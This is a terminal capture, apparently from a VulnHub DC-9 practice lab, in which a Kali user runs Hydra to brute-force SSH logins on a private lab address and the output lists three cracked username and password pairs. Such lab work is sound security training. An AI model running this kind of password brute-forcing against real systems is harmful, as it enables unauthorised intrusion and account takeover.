 kali at kali in /mnt/hgfs/CyberSec/Playground/vulnhub/Dc9
╰─λ hydra -L loot/user.txt -P loot/password.txt ssh://192.168.43.182 -t 10 -I |
tee loot/brute-ssh.txt
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-28 12:44:
51
[DATA] max 10 tasks per 1 server, overall 10 tasks, 289 login tries (l:17/p:17),
~29 tries per task
[DATA] attacking ssh://192.168.43.182:22/
[22][ssh] host: 192.168.43.182   login: chandlerb   password: UrAG0D!
[22][ssh] host: 192.168.43.182   login: joeyt   password: Passw0rd
[STATUS] 219.00 tries/min, 219 tries in 00:01h, 71 to do in 00:01h, 10 active
[22][ssh] host: 192.168.43.182   login: janitor   password: Ilovepeepee
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-28 12:46:
15